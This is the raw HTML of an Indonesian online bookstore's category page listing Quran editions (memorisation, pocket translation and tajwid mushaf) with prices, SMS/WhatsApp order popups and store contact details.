	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
        <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/" title="Produk Utama">Produk Utama</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/al-quran/" title="Al Quran">Al Quran</a></span><i class="icon-angle-right"></i>Al Hanan</div></div>        <h1> Al Hanan        </h1>
        <div class="post"></div>        <div class="nest">
	    <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-grosir-jual-al-quran-lanjutan-iqro-6-al-quran-dan-waqaf-ibtida-wa-085730453518/" title="Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/07/22a-245x245.png" alt="Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-grosir-jual-al-quran-lanjutan-iqro-6-al-quran-dan-waqaf-ibtida-wa-085730453518/" title="Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)">Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-grosir-jual-al-quran-lanjutan-iqro-6-al-quran-dan-waqaf-ibtida-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-12170"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-12170">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-grosir-jual-al-quran-lanjutan-iqro-6-al-quran-dan-waqaf-ibtida-wa-085730453518/" title="Distributor/Supplier/Agen/Grosir/Jual Al Quran Lanjutan Iqro&#8217; 6 (Al-Quran dan Waqaf Ibtida&#8217;) (WA 085730453518)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-hafalan-kumpulan-juz-28-29-30/" title="Al Quran Hafalan Kumpulan Juz 28 29 30">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.29-2-300x199-245x245.jpeg" alt="Al Quran Hafalan Kumpulan Juz 28 29 30" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-hafalan-kumpulan-juz-28-29-30/" title="Al Quran Hafalan Kumpulan Juz 28 29 30">Al Quran Hafalan Kumpulan Juz 28 29 30</a></h2></div>
        <div class="lancar-harga">Rp 16.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-hafalan-kumpulan-juz-28-29-30/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3808"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3808">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Hafalan Kumpulan Juz 28 29 30</td></tr> 
					<tr><td>Harga </td><td>Rp 16.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-hafalan-kumpulan-juz-28-29-30/" title="Al Quran Hafalan Kumpulan Juz 28 29 30">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-hafalan-metode-haramain-juz-28-29-30/" title="Al Quran Hafalan Metode Haramain Juz 28 29 30">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.29-1-300x199-245x245.jpeg" alt="Al Quran Hafalan Metode Haramain Juz 28 29 30" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-hafalan-metode-haramain-juz-28-29-30/" title="Al Quran Hafalan Metode Haramain Juz 28 29 30">Al Quran Hafalan Metode Haramain Juz 28 29 30</a></h2></div>
        <div class="lancar-harga">Rp 30.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-hafalan-metode-haramain-juz-28-29-30/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3806"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3806">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Hafalan Metode Haramain Juz 28 29 30</td></tr> 
					<tr><td>Harga </td><td>Rp 30.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-hafalan-metode-haramain-juz-28-29-30/" title="Al Quran Hafalan Metode Haramain Juz 28 29 30">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-malik-brave-jaket/" title="Al Quran Terjemah Saku Al Malik Brave Jaket">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.29-300x199-245x245.jpeg" alt="Al Quran Terjemah Saku Al Malik Brave Jaket" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-malik-brave-jaket/" title="Al Quran Terjemah Saku Al Malik Brave Jaket">Al Quran Terjemah Saku Al Malik Brave Jaket</a></h2></div>
        <div class="lancar-harga">Rp 54.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-malik-brave-jaket/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3804"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3804">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Terjemah Saku Al Malik Brave Jaket</td></tr> 
					<tr><td>Harga </td><td>Rp 54.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-malik-brave-jaket/" title="Al Quran Terjemah Saku Al Malik Brave Jaket">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-latif-hard-cover/" title="Al Quran Terjemah Saku Al Latif Hard Cover">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.28-300x199-245x245.jpeg" alt="Al Quran Terjemah Saku Al Latif Hard Cover" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-latif-hard-cover/" title="Al Quran Terjemah Saku Al Latif Hard Cover">Al Quran Terjemah Saku Al Latif Hard Cover</a></h2></div>
        <div class="lancar-harga">Rp 39.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-latif-hard-cover/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3801"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3801">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Terjemah Saku Al Latif Hard Cover</td></tr> 
					<tr><td>Harga </td><td>Rp 39.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-terjemah-saku-al-latif-hard-cover/" title="Al Quran Terjemah Saku Al Latif Hard Cover">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-at-tilawah-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.27-2-300x199-245x245.jpeg" alt="Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-at-tilawah-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5">Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5</a></h2></div>
        <div class="lancar-harga">Rp 62.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-at-tilawah-a5/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3798"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3798">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5</td></tr> 
					<tr><td>Harga </td><td>Rp 62.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-at-tilawah-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah At Tilawah A5">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-perkata-kode-tajwid-legacy-a4/" title="Al Quran Terjemah Perkata Kode Tajwid Legacy A4">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.27-1-300x199-245x245.jpeg" alt="Al Quran Terjemah Perkata Kode Tajwid Legacy A4" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-perkata-kode-tajwid-legacy-a4/" title="Al Quran Terjemah Perkata Kode Tajwid Legacy A4">Al Quran Terjemah Perkata Kode Tajwid Legacy A4</a></h2></div>
        <div class="lancar-harga">Rp 127.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-terjemah-perkata-kode-tajwid-legacy-a4/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3796"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3796">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Terjemah Perkata Kode Tajwid Legacy A4</td></tr> 
					<tr><td>Harga </td><td>Rp 127.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-terjemah-perkata-kode-tajwid-legacy-a4/" title="Al Quran Terjemah Perkata Kode Tajwid Legacy A4">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-priority-jaket-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.27-300x199-245x245.jpeg" alt="Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-priority-jaket-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5">Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5</a></h2></div>
        <div class="lancar-harga">Rp 84.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-priority-jaket-a5/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3794"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3794">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5</td></tr> 
					<tr><td>Harga </td><td>Rp 84.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-non-terjemah-mushaf-istiqomah-priority-jaket-a5/" title="Al Quran Non Terjemah Mushaf Istiqomah Priority Jaket A5">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>        <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-asababun-nuzul-hard-cover/" title="Al Quran Terjemah Asababun Nuzul Hard Cover">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-04-at-16.34.26-300x199-245x245.jpeg" alt="Al Quran Terjemah Asababun Nuzul Hard Cover" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/al-quran-terjemah-asababun-nuzul-hard-cover/" title="Al Quran Terjemah Asababun Nuzul Hard Cover">Al Quran Terjemah Asababun Nuzul Hard Cover</a></h2></div>
        <div class="lancar-harga">Rp 69.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/al-quran-terjemah-asababun-nuzul-hard-cover/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3792"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3792">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Al Quran Terjemah Asababun Nuzul Hard Cover</td></tr> 
					<tr><td>Harga </td><td>Rp 69.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/al-quran-terjemah-asababun-nuzul-hard-cover/" title="Al Quran Terjemah Asababun Nuzul Hard Cover">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>            </div>	
    </div>   
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:07:56 -->